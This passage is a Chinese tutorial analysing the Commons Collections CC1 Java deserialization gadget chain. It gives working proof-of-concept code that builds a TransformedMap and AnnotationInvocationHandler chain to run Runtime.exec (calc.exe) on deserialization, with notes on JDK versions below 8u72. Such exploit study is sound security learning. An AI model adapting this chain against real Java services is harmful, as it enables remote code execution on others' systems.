

将一个map去修饰之后添加变换后的对象,将可以执⾏⼀个回调。
其中keyTransformer是处理新元素的Key的回调,valueTransformer是处理新元素的value的回调。

不执行验证的构造函数
这个类实现了transformers接口,在构造的时候获取这个对象,然后再回调的时候返回这个对象

获取传入的方法的名字,方法的参数


重点在他的回调函数里面
这里将取出来的对象做一个任意方法调用,也就是我们攻击的重点
5.demo 这里借用p神的demo做一个实例

1 2 3 4 5 6 7 8 9 10 11 public class CC1 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.getRuntime()), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"C:/Windows/System32/calc.exe" })}; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain); outerMap.put("test" , "xxxx" ); } }
java版本需要在8u72以下能复现成功,我最开始用的8u211,我说怎么复现不了

通过ConstantTransformer,回调的时候获取了Runtime.getruntime这个对象,通过InvokerTransformer调用获取的对象里面的exec这个函数,然后执行calc.exe
p神的demo里面将outermap作一个转换map,往里面put新的值的时候触发回调

我们在最后两句打上断点,调试看看
在这里已经触发这个transformers方法了
这里获取了我们put的键值
这里遍历所有key,进行一个transform
但是我们里面原来就已经存在塞入的命令
这里就触发了任意方法调用
成功rce
6.poc编写 显然这个demo不能被我们直接利用,cc1里面使用了一个类 sun.reflect.annotation.AnnotationInvocationHandler
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 private void readObject (ObjectInputStream var1) throws IOException, ClassNotFoundException { var1.defaultReadObject(); AnnotationType var2 = null ; try { var2 = AnnotationType.getInstance(this .type); } catch (IllegalArgumentException var9) { throw new InvalidObjectException ("Non-annotation type in annotation serial stream" ); } Map var3 = var2.memberTypes(); Iterator var4 = this .memberValues.entrySet().iterator(); while (var4.hasNext()) { Entry var5 = (Entry)var4.next(); String var6 = (String)var5.getKey(); Class var7 = (Class)var3.get(var6); if (var7 != null ) { Object var8 = var5.getValue(); if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { var5.setValue((new AnnotationTypeMismatchExceptionProxy (var8.getClass() + "[" + var8 + "]" )).setMember((Method)var2.members().get(var6))); } } } }
注意到
1 2 3 if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { var5.setValue((new AnnotationTypeMismatchExceptionProxy (var8.getClass() + "[" + var8 + "]" )).setMember((Method)var2.members().get(var6))); }
这里进行了一个setvalue的操作,和我们的put有相似的地方
看这个类的构造函数
1 2 3 4 5 6 7 8 9 10 AnnotationInvocationHandler(Class<? extends Annotation > var1, Map<String, Object> var2) { Class[] var3 = var1.getInterfaces(); if (var1.isAnnotation() && var3.length == 1 && var3[0 ] == Annotation.class) { this .type = var1; this .memberValues = var2; } else { throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." ); } }
构造poc

其中的getruntime方法不能直接获得,因为没有实现Serializable接口,需要通过反射的方法去获取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public class CC1 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc.exe" })}; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("value" ,"xxxx" ) Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain); Class test = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct=test.getDeclaredConstructor(Class.class,Map.class); construct.setAccessible(true ); Object obj = construct.newInstance(Retention.class,outerMap); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(obj); oos.close(); ByteArrayInputStream bain = new ByteArrayInputStream (barr.toByteArray()); ObjectInputStream ois = new ObjectInputStream (bain); ois.readObject(); ois.close(); } }
其中有这个比较特殊,sun.reflect.annotation.AnnotationInvocationHandler在set的时候有一个判断var7,添加了这句话才能通过
1 innerMap.put("value","xxxx")
p神是这样解释的
7.利用
jdk<8u72
在8u72之后,设置了一个新的linkhashmap进行操作,不对我们构建的恶意数据操作,也就没有这个链子了

5.Lazymap构造 cc1链子的另一种写法是利用了Lazymap去写,看一下lazymap
